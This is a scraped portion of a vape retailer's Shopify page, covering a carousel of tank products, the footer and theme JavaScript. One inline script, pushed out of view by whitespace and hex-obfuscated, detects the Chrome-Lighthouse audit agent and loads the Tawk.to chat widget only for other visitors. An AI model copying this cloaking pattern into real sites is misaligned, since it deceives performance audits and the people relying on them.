" data-sizes="auto" data-parent-fit="cover"></a><div class="nt_bg_lz hover-img jas-product-img-element jas-hover-img pa cursor-pointer" onclick="window.location.href='/collections/510-thread-tanks/products/vaporesso-target-pro-sub-ohm-tank'"><a class="jas_bg db lazyload" href="/collections/510-thread-tanks/products/vaporesso-target-pro-sub-ohm-tank" data-bgset="//v8pr.uk/cdn/shop/products/Vaporesso-TARGET-Pro-Ceramic-cCELL-Tank---25ml_002270c5dec2_180x.jpg?v=1618245340 180w 180h,//v8pr.uk/cdn/shop/products/Vaporesso-TARGET-Pro-Ceramic-cCELL-Tank---25ml_002270c5dec2_360x.jpg?v=1618245340 360w 360h,//v8pr.uk/cdn/shop/products/Vaporesso-TARGET-Pro-Ceramic-cCELL-Tank---25ml_002270c5dec2_540x.jpg?v=1618245340 540w 540h,//v8pr.uk/cdn/shop/products/Vaporesso-TARGET-Pro-Ceramic-cCELL-Tank---25ml_002270c5dec2.jpg?v=1618245340 600w 600h
" data-sizes="auto" data-parent-fit="cover"></a></div><div class="basel-buttons"><div class="yith-wcwl-add-to-wishlist add-to-wishlist-4343755276368 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div></div>
   </div>
   <h3 class="product-title"><a href="/collections/510-thread-tanks/products/vaporesso-target-pro-sub-ohm-tank">Vaporesso Target PRO Sub-Ohm Tank</a></h3><div class="wrap-price">
      <div class="wrapp-swap">
         <div class="swap-elements">
            <span class="price"><span class=money>£17.99</span>
</span>
            <div class="btn-add">
<a href="/collections/510-thread-tanks/products/vaporesso-target-pro-sub-ohm-tank" rel="nofollow" class="button add_to_cart_button basel-tooltip"><span class="basel-tooltip-label">Select options</span>Select options</a></div>
         </div>
      </div></div></div></div></div>
<div class="product-item owl-carousel-item"><div class="owl-carousel-item-inner"><div class="product-grid-item product basel-hover-alt col-galaxy purchasable instock">
   <div class="product-element-top"><a data-chksrc="//v8pr.uk/cdn/shop/products/wotofo-warrior-rda-6_50x50.jpg?v=1631719689" class="nt_bg_lz jas_bg jas-product-img-element jas-pr-image-link lazyload" href="/collections/510-thread-tanks/products/wotofo-warrior-rda" data-bgset="//v8pr.uk/cdn/shop/products/wotofo-warrior-rda-6_180x.jpg?v=1631719689 180w 180h,//v8pr.uk/cdn/shop/products/wotofo-warrior-rda-6_360x.jpg?v=1631719689 360w 360h,//v8pr.uk/cdn/shop/products/wotofo-warrior-rda-6_540x.jpg?v=1631719689 540w 540h,//v8pr.uk/cdn/shop/products/wotofo-warrior-rda-6_720x.jpg?v=1631719689 720w 720h,//v8pr.uk/cdn/shop/products/wotofo-warrior-rda-6.jpg?v=1631719689 800w 800h
" data-sizes="auto" data-parent-fit="cover"><div class="product-labels labels-rectangular"><span class="onsale product-label"><span>Sale</span></span></div></a><div class="nt_bg_lz hover-img jas-product-img-element jas-hover-img pa cursor-pointer" onclick="window.location.href='/collections/510-thread-tanks/products/wotofo-warrior-rda'"><a class="jas_bg db lazyload" href="/collections/510-thread-tanks/products/wotofo-warrior-rda" data-bgset="//v8pr.uk/cdn/shop/products/wotofo-warrior-rda_180x.jpg?v=1631719692 180w 180h,//v8pr.uk/cdn/shop/products/wotofo-warrior-rda_360x.jpg?v=1631719692 360w 360h,//v8pr.uk/cdn/shop/products/wotofo-warrior-rda_540x.jpg?v=1631719692 540w 540h,//v8pr.uk/cdn/shop/products/wotofo-warrior-rda.jpg?v=1631719692 600w 600h
" data-sizes="auto" data-parent-fit="cover"></a></div><div class="basel-buttons"><div class="yith-wcwl-add-to-wishlist add-to-wishlist-6591156977744 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div></div>
   </div>
   <h3 class="product-title"><a href="/collections/510-thread-tanks/products/wotofo-warrior-rda">WOTOFO Warrior RDA</a></h3><div class="wrap-price">
      <div class="wrapp-swap">
         <div class="swap-elements">
            <span class="price"><del><span class=money>£24.99</span></del> <ins><span class=money>£14.99</span></ins></span>
            <div class="btn-add">
<a href="/collections/510-thread-tanks/products/wotofo-warrior-rda" rel="nofollow" class="button add_to_cart_button basel-tooltip"><span class="basel-tooltip-label">Select options</span>Select options</a></div>
         </div>
      </div></div></div></div></div>
<div class="product-item owl-carousel-item"><div class="owl-carousel-item-inner"><div class="product-grid-item product basel-hover-alt col-galaxy purchasable instock">
   <div class="product-element-top"><a data-chksrc="//v8pr.uk/cdn/shop/products/12_acffbec9-ceb6-4be8-8515-4acec88fe6e6_50x50.png?v=1602008631" class="nt_bg_lz jas_bg jas-product-img-element jas-pr-image-link lazyload" href="/collections/510-thread-tanks/products/vaporesso-gemini-sub-ohm-tank" data-bgset="//v8pr.uk/cdn/shop/products/12_acffbec9-ceb6-4be8-8515-4acec88fe6e6_180x.png?v=1602008631 180w 180h,//v8pr.uk/cdn/shop/products/12_acffbec9-ceb6-4be8-8515-4acec88fe6e6_360x.png?v=1602008631 360w 360h,//v8pr.uk/cdn/shop/products/12_acffbec9-ceb6-4be8-8515-4acec88fe6e6.png?v=1602008631 500w 500h
" data-sizes="auto" data-parent-fit="cover"></a><div class="nt_bg_lz hover-img jas-product-img-element jas-hover-img pa cursor-pointer" onclick="window.location.href='/collections/510-thread-tanks/products/vaporesso-gemini-sub-ohm-tank'"><a class="jas_bg db lazyload" href="/collections/510-thread-tanks/products/vaporesso-gemini-sub-ohm-tank" data-bgset="//v8pr.uk/cdn/shop/products/12_aa72ed1a-b56e-49a6-abd6-96c5b3c84496_180x.png?v=1602008636 180w 180h,//v8pr.uk/cdn/shop/products/12_aa72ed1a-b56e-49a6-abd6-96c5b3c84496_360x.png?v=1602008636 360w 360h,//v8pr.uk/cdn/shop/products/12_aa72ed1a-b56e-49a6-abd6-96c5b3c84496.png?v=1602008636 500w 500h
" data-sizes="auto" data-parent-fit="cover"></a></div><div class="basel-buttons"><div class="yith-wcwl-add-to-wishlist add-to-wishlist-4343777787984 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div></div>
   </div>
   <h3 class="product-title"><a href="/collections/510-thread-tanks/products/vaporesso-gemini-sub-ohm-tank">Vaporesso Gemini Sub-Ohm Tank</a></h3><div class="wrap-price">
      <div class="wrapp-swap">
         <div class="swap-elements">
            <span class="price"><span class=money>£15.99</span>
</span>
            <div class="btn-add">
<a rel="nofollow" href="/collections/510-thread-tanks/products/vaporesso-gemini-sub-ohm-tank" data-pid="31158594338896" class="button product_type_simple add_to_cart_button ajax_add_to_cart basel-tooltip"><span class="basel-tooltip-label">Add to cart</span>Add to cart</a></div>
         </div>
      </div></div></div></div></div>
<div class="product-item owl-carousel-item"><div class="owl-carousel-item-inner"><div class="product-grid-item product basel-hover-alt col-galaxy purchasable instock">
   <div class="product-element-top"><a data-chksrc="//v8pr.uk/cdn/shop/products/GS-Turbo_08_50x50.jpg?v=1618245058" class="nt_bg_lz jas_bg jas-product-img-element jas-pr-image-link lazyload" href="/collections/510-thread-tanks/products/eleaf-gs-turbo-tank" data-bgset="//v8pr.uk/cdn/shop/products/GS-Turbo_08_180x.jpg?v=1618245058 180w 180h,//v8pr.uk/cdn/shop/products/GS-Turbo_08_360x.jpg?v=1618245058 360w 360h,//v8pr.uk/cdn/shop/products/GS-Turbo_08_540x.jpg?v=1618245058 540w 540h,//v8pr.uk/cdn/shop/products/GS-Turbo_08.jpg?v=1618245058 600w 600h
" data-sizes="auto" data-parent-fit="cover"></a><div class="nt_bg_lz hover-img jas-product-img-element jas-hover-img pa cursor-pointer" onclick="window.location.href='/collections/510-thread-tanks/products/eleaf-gs-turbo-tank'"><a class="jas_bg db lazyload" href="/collections/510-thread-tanks/products/eleaf-gs-turbo-tank" data-bgset="//v8pr.uk/cdn/shop/products/9618487-7_180x.jpg?v=1618245060 180w 180h,//v8pr.uk/cdn/shop/products/9618487-7_360x.jpg?v=1618245060 360w 360h,//v8pr.uk/cdn/shop/products/9618487-7_540x.jpg?v=1618245060 540w 540h,//v8pr.uk/cdn/shop/products/9618487-7.jpg?v=1618245060 600w 600h
" data-sizes="auto" data-parent-fit="cover"></a></div><div class="basel-buttons"><div class="yith-wcwl-add-to-wishlist add-to-wishlist-4343660937296 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div></div>
   </div>
   <h3 class="product-title"><a href="/collections/510-thread-tanks/products/eleaf-gs-turbo-tank">Eleaf GS-Turbo Tank</a></h3><div class="wrap-price">
      <div class="wrapp-swap">
         <div class="swap-elements">
            <span class="price"><span class=money>£8.99</span>
</span>
            <div class="btn-add">
<a rel="nofollow" href="/collections/510-thread-tanks/products/eleaf-gs-turbo-tank" data-pid="31158387277904" class="button product_type_simple add_to_cart_button ajax_add_to_cart basel-tooltip"><span class="basel-tooltip-label">Add to cart</span>Add to cart</a></div>
         </div>
      </div></div></div></div></div>
<div class="product-item owl-carousel-item"><div class="owl-carousel-item-inner"><div class="product-grid-item product basel-hover-alt col-galaxy purchasable instock">
   <div class="product-element-top"><a data-chksrc="//v8pr.uk/cdn/shop/products/geekvape-alpha-tank-resin-edition_50x50.jpg?v=1616519712" class="nt_bg_lz jas_bg jas-product-img-element jas-pr-image-link lazyload" href="/collections/510-thread-tanks/products/geekvape-alpha-sub-ohm-tank-resin-edition" data-bgset="//v8pr.uk/cdn/shop/products/geekvape-alpha-tank-resin-edition_180x.jpg?v=1616519712 180w 180h,//v8pr.uk/cdn/shop/products/geekvape-alpha-tank-resin-edition_360x.jpg?v=1616519712 360w 360h,//v8pr.uk/cdn/shop/products/geekvape-alpha-tank-resin-edition_540x.jpg?v=1616519712 540w 540h,//v8pr.uk/cdn/shop/products/geekvape-alpha-tank-resin-edition.jpg?v=1616519712 600w 600h
" data-sizes="auto" data-parent-fit="cover"></a><div class="nt_bg_lz hover-img jas-product-img-element jas-hover-img pa cursor-pointer" onclick="window.location.href='/collections/510-thread-tanks/products/geekvape-alpha-sub-ohm-tank-resin-edition'"><a class="jas_bg db lazyload" href="/collections/510-thread-tanks/products/geekvape-alpha-sub-ohm-tank-resin-edition" data-bgset="//v8pr.uk/cdn/shop/products/geekvape-alpha-sub-ohm-tank-resin_180x.jpg?v=1616519714 180w 180h,//v8pr.uk/cdn/shop/products/geekvape-alpha-sub-ohm-tank-resin_360x.jpg?v=1616519714 360w 360h,//v8pr.uk/cdn/shop/products/geekvape-alpha-sub-ohm-tank-resin_540x.jpg?v=1616519714 540w 540h,//v8pr.uk/cdn/shop/products/geekvape-alpha-sub-ohm-tank-resin.jpg?v=1616519714 600w 600h
" data-sizes="auto" data-parent-fit="cover"></a></div><div class="basel-buttons"><div class="yith-wcwl-add-to-wishlist add-to-wishlist-6542974648400 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div></div>
   </div>
   <h3 class="product-title"><a href="/collections/510-thread-tanks/products/geekvape-alpha-sub-ohm-tank-resin-edition">GeekVape ALPHA Sub-Ohm Tank - Resin Edition</a></h3><div class="wrap-price">
      <div class="wrapp-swap">
         <div class="swap-elements">
            <span class="price"><span class=money>£22.99</span>
</span>
            <div class="btn-add">
<a href="/collections/510-thread-tanks/products/geekvape-alpha-sub-ohm-tank-resin-edition" rel="nofollow" class="button add_to_cart_button basel-tooltip"><span class="basel-tooltip-label">Select options</span>Select options</a></div>
         </div>
      </div></div></div></div></div>
    </div><!-- end product-items -->
  </div><!-- end #carousel-4858631258192 -->
</section></div></div><!-- end row -->
      </div><!-- end container -->
      <!-- end container -->
</div><!-- .main-page-wrapper -->


<!--LayoutHub-Workspace-End-->
    <!-- FOOTER --><footer class="footer-container color-scheme-light"><div id="shopify-section-gl_footer" class="shopify-section container main-footer"><aside class="footer-sidebar widget-area row" role="complementary"><div class="footer-column footer-column-1 col-md-3 col-sm-12 col-xs-12" >
                  <div id="text-1501140417063" class="footer-widget widget_text">
                     <div class="textwidget"><p style="text-align:center; margin-bottom:0px;"><img src="//v8pr.uk/cdn/shop/files/test3_430x_47f8183a-1303-4422-94e1-a17308d8ed81_160x.png" alt="V8PR.uk Grey Footer Logo" title="V8PR.uk" style="max-width:150px"></p><ul class="social-icons text-center social-share icons-design-colored-alt icons-size-small"><li class="social-facebook"><a href="https://www.facebook.com/v8pr.uk" target="_blank" class=""><i class="fa fa-facebook"></i>Facebook</a></li><li class="social-twitter"><a href="https://twitter.com/v8pr_uk" target="_blank" class=""><i class="fa fa-twitter"></i>Twitter</a></li><li class="social-pinterest"><a href="https://www.pinterest.co.uk/v8pr_uk" target="_blank" class=""><i class="fa fa-pinterest"></i>Pinterest</a></li><li class="social-instagram"><a href="https://www.instagram.com/v8pr_uk/" target="_blank" class=""><i class="fa fa-instagram"></i>Instagram</a></li><li class="social-snapchat"><a href="https://www.snapchat.com/add/v8pr_uk" target="_blank" class=""><i class="fa fa-snapchat"></i>Snapchat</a></li></ul>

<br></div>
                  </div>
               </div><div class="footer-column footer-column-2 col-md-2 col-sm-3 col-xs-6" >
                  <div id="text-909d319a-597c-4fdb-8b79-ca86146f4167" class="footer-widget widget_text"><h5 class="widget-title">USEFUL LINKS</h5><div class="textwidget">
                        <ul class="menu">
<li><a href="/pages/nic-shot-calculator">Shortfill &amp; Nic Shot Calculator</a></li>
<li><a href="/pages/delivery-information">Delivery Information</a></li>
<li><a href="/pages/vape-rewards">Vape Rewards</a></li>
<li><a href="/pages/clearance-outlet">Clearance Outlet</a></li>
<li><a href="/pages/vaping-brands">Vaping Brands</a></li>
<li><a href="/pages/laybuy">Buy Now, Pay Later with Laybuy</a></li>
<li><a href="/pages/cryptocurrency-accepted">Pay with Bitcoin</a></li>
</ul></div>
                  </div>
               </div><div class="footer-column footer-column-3 col-md-2 col-sm-3 col-xs-6" >
                  <div id="text-1501752636586" class="footer-widget widget_text"><h5 class="widget-title">INFORMATION</h5><div class="textwidget">
                        <ul class="menu">
<li><a href="/blogs/news">Latest News</a></li>
<li><a href="/pages/privacy-policy">Privacy Policy</a></li>
<li><a href="/pages/refunds-returns">Refunds &amp; Returns</a></li>
<li><a href="/pages/terms-of-service">Terms &amp; Conditions</a></li>
<li>
<a href="https://tawk.to/chat/5e3c8567a89cda5a1884952a/default">Contact Us</a>
</li>
<li><a href="/pages/html-sitemap">Our Sitemap</a></li>
</ul></div>
                  </div>
               </div><div class="footer-column footer-column-4 col-md-4 col-sm-6 col-xs-12" >
                  <div id="text-1501148151649" class="footer-widget widget_text"><h5 class="widget-title">About V8PR.uk</h5><div class="textwidget">
                        <p>V8PR - The UK's #1 online vaping supplier.</p>
<div style="line-height: 2;">
<i class="fa fa-map-marker" style="width: 15px; text-align: center; margin-right: 4px; color: #797b7e;"></i> Unit 7, The Corn Exchange, BB4 8EQ<br>
<i class="fa fa-phone" style="width: 15px; text-align: center; margin-right: 4px; color: #797b7e;"></i> Phone: 0845 557 8265<br>
<i class="fa fa-envelope" style="width: 15px; text-align: center; margin-right: 4px; color: #797b7e;"></i> Email: <a href="#">info@v8pr.co.uk</a><br>
</div><br>
                        <p><img src="//v8pr.uk/cdn/shop/files/V8PR-Payment-Logos_11701381-d13e-4e7f-b615-ca1a7f4f6edf_360x.png" alt="V8PR.uk Payment Methods Footer - Visa / MasterCard / American Express / Laybuy (Pay in 6) / Bitcoin"></p></div>
                  </div>
               </div></aside></div><div class="copyrights-wrapper copyrights-centered">
      <div class="container">
         <div class="min-footer">
            <div class="col-left">VAT No. GB358966042 | Reg No. 12780873 | <i class="fa fa-copyright"></i>2025 V8PR LTD | All Rights Reserved</div></div>
      </div>
   </div></footer><div class="basel-close-side"></div><div id="shopify-section-gl_custom_color" class="shopify-section">
<style>.bg_color_bronze{background-color: #cd7f32;
      background: #cd7f32; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#cd7f32 50%, #cd7f32 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#cd7f32 50%, #cd7f32 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#cd7f32 50%, #cd7f32 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#cd7f32 50%, #cd7f32 50%); /* Standard syntax (must be last) */
      background-image: url(//v8pr.uk/cdn/shop/files/bronze_1_30x30_crop_center.png);
    }.bg_color_ultem{background-color: #d2a900;
    }.bg_color_rainbow{background-color: rgba(0,0,0,0);
      background-image: url(//v8pr.uk/cdn/shop/files/rgb-color-wheel-round-classic-palette-vector-17737889_thumb_60ec9c9d-f354-4a86-92cc-287e171e904e_30x30_crop_center.png);
    }.bg_color_camo{
      background-image: url(//v8pr.uk/cdn/shop/files/M81__U.S._woodland_camouflage_pattern_swatch_30x30_crop_center.png);
    }.bg_color_brass{background-color: rgba(0,0,0,0);
      background: rgba(0,0,0,0); /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(rgba(0,0,0,0) 50%, rgba(0,0,0,0) 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(rgba(0,0,0,0) 50%, rgba(0,0,0,0) 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(rgba(0,0,0,0) 50%, rgba(0,0,0,0) 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(rgba(0,0,0,0) 50%, rgba(0,0,0,0) 50%); /* Standard syntax (must be last) */
      background-image: url(//v8pr.uk/cdn/shop/files/Brushed-brass_1_30x30_crop_center.png);
    }</style>

</div></div>
  <!-- end wrapper --><!--[if (gt IE 9)|!(IE)]><!--><script src="//v8pr.uk/cdn/shop/t/39/assets/lazysizes.js?v=68441465964607740661624304393" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//v8pr.uk/cdn/shop/t/39/assets/lazysizes.js?v=68441465964607740661624304393"></script><![endif]-->
  
  <script> window.theme = window.theme || {};var theme = {strings: {addToCart: "Add to cart",soldOut: "Sold out",view_cart: "View cart",na: "N\/A",showMore: "Show More",showLess: "Show Less",added_to_cart: "Product was successfully added to your cart.",continue_shopping: "Continue Shopping",info_wishlist: "Sign in to sync your Saved Items across all your devices.",login: "Login",nowishlist: "No products were added to the wishlist",compare: "Compare",no_compare: "No products added in the compare table.",added_label: "Added"},use_ajax_add_to_cart: true,gl_productreviews: false,add_to_cart_action:"widget",product_gallery:{images_slider:true,thumbs_slider:{enabled:true,position:"bottom",items:{desktop:4,desktop_small:3,tablet:4,mobile:3,vertical_items:3}}},basel_settings: {countdown_days: "days",countdown_hours: "hr",countdown_mins: "min",countdown_sec: "sc",wishlist:"yes",compare:"no",quickview:"no",ajax_search:"yes",ajax_search_product:"yes",header_search_category:"no",enable_search_category:"yes",currency:"yes",save_note:"yes",enable_popup:"no",enable_variant_simple:"no",popup_delay:"5000",popup_event:"time",popup_scroll:"800",popup_pages:4,promo_popup_hide_mobile:"no",cookies_version:65, promo_version:3,header_banner_version:3,close_banner_btn:"1",header_banner_enabled:"1"},use_currency: true,shop_currency: "GBP",moneyFormat: "\u003cspan class=money\u003e£{{amount}}\u003c\/span\u003e"} </script><script>
  document.open();
  																																																																																																																																																if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) {    
    document.write("\n  \u003c!--Start of Tawk.to Script--\u003e\n\u003cscript type=\"text\/javaѕcript\"\u003e\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5e3c8567a89cda5a1884952a\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003c\/script\u003e\n\u003c!--End of Tawk.to Script--\u003e");
  }

  document.close();
  
</script>
   
<!--[if (gt IE 9)|!(IE)]><!--><script data-src="//v8pr.uk/cdn/shop/t/39/assets/libraries.min.js?v=18175361510839688691624304394" defer="defer"></script><!--<![endif]-->
<!--[if lte IE 9]><script src="//v8pr.uk/cdn/shop/t/39/assets/libraries.min.js?v=18175361510839688691624304394"></script><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><script src="//v8pr.uk/cdn/shop/t/39/assets/page.min.js?v=45317357375850606541624304411" defer="defer"></script><!--<![endif]-->
<!--[if lte IE 9]><script src="//v8pr.uk/cdn/shop/t/39/assets/page.min.js?v=45317357375850606541624304411"></script><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><script>function floatToString(t,e){var o=t.toFixed(e).toString();return o.match(/^\.\d+/)?"0"+o:o}"undefined"==typeof window.Shopify&&(window.Shopify={}),Shopify.each=function(t,e){for(var o=0;o<t.length;o++)e(t[o],o)},Shopify.map=function(t,e){for(var o=[],i=0;i<t.length;i++)o.push(e(t[i],i));return o},Shopify.arrayIncludes=function(t,e){for(var o=0;o<t.length;o++)if(t[o]==e)return!0;return!1},Shopify.uniq=function(t){for(var e=[],o=0;o<t.length;o++)Shopify.arrayIncludes(e,t[o])||e.push(t[o]);return e},Shopify.isDefined=function(t){return void 0!==t},Shopify.getClass=function(t){return Object.prototype.toString.call(t).slice(8,-1)},Shopify.extend=function(t,e){function o(){}o.prototype=e.prototype,t.prototype=new o,(t.prototype.constructor=t).baseConstructor=e,t.superClass=e.prototype},Shopify.locationSearch=function(){return window.location.search},Shopify.locationHash=function(){return window.location.hash},Shopify.replaceState=function(t){window.history.replaceState({},document.title,t)},Shopify.urlParam=function(t){var e=RegExp("[?&]"+t+"=([^&#]*)").exec(Shopify.locationSearch());return e&&decodeURIComponent(e[1].replace(/\+/g," "))},Shopify.newState=function(t,e){return(Shopify.urlParam(t)?Shopify.locationSearch().replace(RegExp("("+t+"=)[^&#]+"),"$1"+e):""===Shopify.locationSearch()?"?"+t+"="+e:Shopify.locationSearch()+"&"+t+"="+e)+Shopify.locationHash()},Shopify.setParam=function(t,e){Shopify.replaceState(Shopify.newState(t,e))},Shopify.Product=function(t){Shopify.isDefined(t)&&this.update(t)},Shopify.Product.prototype.update=function(t){for(property in t)this[property]=t[property]},Shopify.Product.prototype.optionNames=function(){return"Array"==Shopify.getClass(this.options)?this.options:[]},Shopify.Product.prototype.optionValues=function(o){if(!Shopify.isDefined(this.variants))return null;var t=Shopify.map(this.variants,function(t){var e="option"+(o+1);return t[e]==undefined?null:t[e]});return null==t[0]?null:Shopify.uniq(t)},Shopify.Product.prototype.getVariant=function(i){var r=null;return i.length!=this.options.length||Shopify.each(this.variants,function(t){for(var e=!0,o=0;o<i.length;o++){t["option"+(o+1)]!=i[o]&&(e=!1)}1!=e||(r=t)}),r},Shopify.Product.prototype.getVariantById=function(t){for(var e=0;e<this.variants.length;e++){var o=this.variants[e];if(t==o.id)return o}return null},Shopify.money_format="$",Shopify.formatMoney=function(t,e){function n(t,e){return void 0===t?e:t}function o(t,e,o,i){if(e=n(e,2),o=n(o,","),i=n(i,"."),isNaN(t)||null==t)return 0;var r=(t=(t/100).toFixed(e)).split(".");return r[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+o)+(r[1]?i+r[1]:"")}"string"==typeof t&&(t=t.replace(".",""));var i="",r=/\{\{\s*(\w+)\s*\}\}/,a=e||this.money_format;switch(a.match(r)[1]){case"amount":i=o(t,2);break;case"amount_no_decimals":i=o(t,0);break;case"amount_with_comma_separator":i=o(t,2,".",",");break;case"amount_with_space_separator":i=o(t,2," ",",");break;case"amount_with_period_and_space_separator":i=o(t,2," ",".");break;case"amount_no_decimals_with_comma_separator":i=o(t,0,".",",");break;case"amount_no_decimals_with_space_separator":i=o(t,0," ");break;case"amount_with_apostrophe_separator":i=o(t,2,"'",".")}return a.replace(r,i)},Shopify.OptionSelectors=function(t,e){return this.selectorDivClass="selector-wrapper",this.selectorClass="single-option-selector",this.variantIdFieldIdSuffix="-variant-id",this.variantIdField=null,this.historyState=null,this.selectors=[],this.domIdPrefix=t,this.product=new Shopify.Product(e.product),this.onVariantSelected=Shopify.isDefined(e.onVariantSelected)?e.onVariantSelected:function(){},this.replaceSelector(t),this.initDropdown(),e.enableHistoryState&&(this.historyState=new Shopify.OptionSelectors.HistoryState(this)),!0},Shopify.OptionSelectors.prototype.initDropdown=function(){var t={initialLoad:!0};if(!this.selectVariantFromDropdown(t)){var e=this;setTimeout(function(){e.selectVariantFromParams(t)||e.fireOnChangeForFirstDropdown.call(e,t)})}},Shopify.OptionSelectors.prototype.fireOnChangeForFirstDropdown=function(t){this.selectors[0].element.onchange(t)},Shopify.OptionSelectors.prototype.selectVariantFromParamsOrDropdown=function(t){this.selectVariantFromParams(t)||this.selectVariantFromDropdown(t)},Shopify.OptionSelectors.prototype.replaceSelector=function(t){var e=document.getElementById(t),o=e.parentNode;Shopify.each(this.buildSelectors(),function(t){o.insertBefore(t,e)}),e.style.display="none",this.variantIdField=e},Shopify.OptionSelectors.prototype.selectVariantFromDropdown=function(t){var e=document.getElementById(this.domIdPrefix).querySelector("[selected]");if(e||(e=document.getElementById(this.domIdPrefix).querySelector('[selected="selected"]')),!e)return!1;var o=e.value;return this.selectVariant(o,t)},Shopify.OptionSelectors.prototype.selectVariantFromParams=function(t){var e=Shopify.urlParam("variant");return this.selectVariant(e,t)},Shopify.OptionSelectors.prototype.selectVariant=function(t,e){var o=this.product.getVariantById(t);if(null==o)return!1;for(var i=0;i<this.selectors.length;i++){var r=this.selectors[i].element,n=o[r.getAttribute("data-option")];null!=n&&this.optionExistInSelect(r,n)&&(r.value=n)}return"undefined"!=typeof jQuery?jQuery(this.selectors[0].element).trigger("change",e):this.selectors[0].element.onchange(e),!0},Shopify.OptionSelectors.prototype.optionExistInSelect=function(t,e){for(var o=0;o<t.options.length;o++)if(t.options[o].value==e)return!0},Shopify.OptionSelectors.prototype.insertSelectors=function(t,e){Shopify.isDefined(e)&&this.setMessageElement(e),this.domIdPrefix="product-"+this.product.id+"-variant-selector";var o=document.getElementById(t);Shopify.each(this.buildSelectors(),function(t){o.appendChild(t)})},Shopify.OptionSelectors.prototype.buildSelectors=function(){for(var t=0;t<this.product.optionNames().length;t++){var e=new Shopify.SingleOptionSelector(this,t,this.product.optionNames()[t],this.product.optionValues(t));e.element.disabled=!1,this.selectors.push(e)}var i=this.selectorDivClass,r=this.product.optionNames();return Shopify.map(this.selectors,function(t){var e=document.createElement("div");if(e.setAttribute("class",i),1<r.length){var o=document.createElement("label");o.htmlFor=t.element.id,o.innerHTML=t.name,e.appendChild(o)}return e.appendChild(t.element),e})},Shopify.OptionSelectors.prototype.selectedValues=function(){for(var t=[],e=0;e<this.selectors.length;e++){var o=this.selectors[e].element.value;t.push(o)}return t},Shopify.OptionSelectors.prototype.updateSelectors=function(t,e){var o=this.selectedValues(),i=this.product.getVariant(o);i?(this.variantIdField.disabled=!1,this.variantIdField.value=i.id):this.variantIdField.disabled=!0,this.onVariantSelected(i,this,e),null!=this.historyState&&this.historyState.onVariantChange(i,this,e)},Shopify.OptionSelectorsFromDOM=function(t,e){var o=e.optionNames||[],i=e.priceFieldExists||!0,r=e.delimiter||"/",n=this.createProductFromSelector(t,o,i,r);e.product=n,Shopify.OptionSelectorsFromDOM.baseConstructor.call(this,t,e)},Shopify.extend(Shopify.OptionSelectorsFromDOM,Shopify.OptionSelectors),Shopify.OptionSelectorsFromDOM.prototype.createProductFromSelector=function(t,n,a,s){if(!Shopify.isDefined(a))a=!0;if(!Shopify.isDefined(s))s="/";var e=document.getElementById(t),o=e.childNodes,p=(e.parentNode,n.length),l=[];Shopify.each(o,function(t){if(1==t.nodeType&&"option"==t.tagName.toLowerCase()){var e=t.innerHTML.split(new RegExp("\\s*\\"+s+"\\s*"));0==n.length&&(p=e.length-(a?1:0));var o=e.slice(0,p),i=a?e[p]:"",r=(t.getAttribute("value"),{available:!t.disabled,id:parseFloat(t.value),price:i,option1:o[0],option2:o[1],option3:o[2]});l.push(r)}});var i={variants:l};if(0==n.length){i.options=[];for(var r=0;r<p;r++)i.options[r]="option "+(r+1)}else i.options=n;return i},Shopify.SingleOptionSelector=function(o,i,t,e){this.multiSelector=o,this.values=e,this.index=i,this.name=t,this.element=document.createElement("select");for(var r=0;r<e.length;r++){var n=document.createElement("option");n.value=e[r],n.innerHTML=e[r],this.element.appendChild(n)}return this.element.setAttribute("class",this.multiSelector.selectorClass),this.element.setAttribute("data-option","option"+(i+1)),this.element.id=o.domIdPrefix+"-option-"+i,this.element.onchange=function(t,e){e=e||{},o.updateSelectors(i,e)},!0},Shopify.Image={preload:function(t,e){for(var o=0;o<t.length;o++){var i=t[o];this.loadImage(this.getSizedImageUrl(i,e))}},loadImage:function(t){(new Image).src=t},switchImage:function(t,e,o){if(t&&e){var i=this.imageSize(e.src),r=this.getSizedImageUrl(t.src,i);o?o(r,t,e):e.src=r}},imageSize:function(t){var e=t.match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\.@]/);return null!==e?e[1]:null},getSizedImageUrl:function(t,e){if(null==e)return t;if("master"==e)return 